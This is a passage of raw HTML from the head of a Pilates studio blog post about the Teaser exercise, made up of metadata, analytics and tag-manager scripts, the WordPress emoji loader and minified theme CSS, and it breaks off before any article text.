

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/
body_size: 110844
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>How Do You Do the Pilates Teaser Exercise? - Online Pilates Classes</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets,&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/">
<meta property="og:url" content="https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:publisher" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:section" content="Blog">
<meta property="article:tag" content="llp">
<meta property="og:title" content="How Do You Do the Pilates Teaser Exercise?">
<meta property="og:description" content="One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets, sunrises, and anywhere they can try to balance!">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png">
<meta property="og:image:width" content="1170">
<meta property="og:image:height" content="540">
<meta property="og:image:alt" content="How Do You Do the Pilates Teaser thegem blog default - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="How Do You Do the Pilates Teaser Exercise? - Online Pilates Classes">
<meta name="twitter:description" content="One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets,&hellip;">
<meta name="twitter:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default-1024x473.png">
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "BreadcrumbList", "@id": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/#BreadcrumbList ", "description":"One exercise has made it&rsquo;s way to being &ldquo;the&rdquo; Pilates exercise of all Pilates exercises and that is the&nbsp;Teaser.&nbsp;It&rsquo;s the exercise used often as a logo for Pilates studio&rsquo;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets, sunrises, and&hellip;", "url": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "name": "How Do You Do the Pilates Teaser Exercise?", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id": "https://onlinepilatesclasses.com/", "name": "OPC" }},{"@type": "ListItem", "position": 2, "item": {"@id": "https://onlinepilatesclasses.com/blog/", "name": "Blog" }},{"@type": "ListItem", "position": 3, "item": {"@id": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "name": "How Do You Do the Pilates Teaser Exercise?" }}] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "WebPage", "name": "How Do You Do the Pilates Teaser Exercise?", "description": "One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets,&hellip;", "url": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "image": "https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "author": [{"@type": "Person", "name": "Lesley Logan", "url": "https://www.linkedin.com/in/lesley-logan", "image": "https://media.licdn.com/dms/image/D5603AQGy6nKC7H0e6A/profile-displayphoto-shrink_200_200/0/1709058518004?e=2147483647&v=beta&t=sp6UjXYK7cdkADzJR6vqcPT_o0OS4TquAMdwQt-yt8E" }], "copyrightHolder": "Online Pilates Classes", "copyrightNotice": "© 2025 Online Pilates Classes, All Rights Reserved.", "datePublished": "2018-08-23T12:44 am", "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ImageObject", "name": "How Do You Do the Pilates Teaser Exercise?", "description": "One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets,&hellip;", "url": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "image": [ "https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png" ], "contentUrl": "https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png", "representativeOfPage": "True", "license": "https://onlinepilatesclasses.com/terms/terms-and-conditions/", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/how-do-you-do-the-pilates-teaser-exercise/", "creator": {"@type": "Organization", "name": "Online Pilates Classes" }, "copyrightNotice": "© 2024 Online Pilates Classes, All Rights Reserved.", "creditText": "Online Pilates Classes", "datePublished": "2018-08-23T12:44 am", "publisher": {"@type": "Organization", "name": "Online Pilates Classes" }, "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2018-08-23T07:00:43-07:00","dateModified":"2024-04-05T22:54:52-07:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/onlinepilatesclasses.com\/blog\/how-do-you-do-the-pilates-teaser-exercise\/"},"headline":"How Do You Do the Pilates Teaser Exercise?","author":{"@type":"Person","name":"Lesley Logan","url":"https:\/\/onlinepilatesclasses.com\/author\/lesley-logan\/"},"image":{"@type":"ImageObject","url":"https:\/\/onlinepilatesclasses.com\/wp-content\/uploads\/2018\/08\/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png"},"description":"One exercise has made it&#039;s way to being &quot;the&quot; Pilates exercise of all Pilates exercises and that is the Teaser. It&#039;s the exercise used often as a logo for Pilates studio&#039;s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets,&hellip;"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube 